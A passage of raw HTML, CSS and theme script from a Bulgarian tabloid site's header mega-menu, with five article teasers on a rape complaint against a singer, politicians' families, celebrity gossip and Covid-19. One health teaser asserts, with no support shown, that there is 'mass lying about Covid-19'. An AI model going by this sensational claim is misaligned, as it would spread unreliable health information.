				}.tdi_76_b86 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76_b86 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_76_b86 .td-module-container:before{
					bottom: -18px;
				}.tdi_76_b86 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_76_b86 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_b86 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_76_b86 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_b86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_b86 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76_b86 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_76_b86 = new tdBlock();
block_tdi_76_b86.id = "tdi_76_b86";
block_tdi_76_b86.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_76_b86","tdc_css_class_style":"tdi_76_b86_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_76_b86"}';
block_tdi_76_b86.td_column_number = "3";
block_tdi_76_b86.block_type = "tdb_header_mega_menu";
block_tdi_76_b86.post_count = "5";
block_tdi_76_b86.found_posts = "2248";
block_tdi_76_b86.header_color = "";
block_tdi_76_b86.ajax_pagination_infinite_stop = "";
block_tdi_76_b86.max_num_pages = "450";
tdBlocksArray.push(block_tdi_76_b86);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_76_b86 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_76_b86" data-td_block_id="tdi_76_b86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_76_b86" data-td_block_id="tdi_76_b86"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_633 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_633" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_633{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_633 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_633{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_633 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_633 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_633 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_633 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_633 .tdb-drop-down-search-inner,
                .tdi_77_633 .tdb-search-form,
                .tdi_77_633 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_633 .tdb-head-search-form-input,
                .tdi_77_633 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_633 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_633 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_633 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_633 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_633 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_633 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_633 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_633 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_633 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_633 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_633 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_633 .result-msg,
                .tdi_77_633 .result-msg a{
                    color: #266fef;
                }.tdi_77_633 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_633 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_633 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_633 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_633 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_633 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_633 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_633 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_633 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_633 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_633 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_633 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_633 .td-image-container,
				.ie11 .tdi_77_633 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_633 .td-module-meta-info,
				.ie11 .tdi_77_633 .td-module-meta-info{
				 	flex: 1;
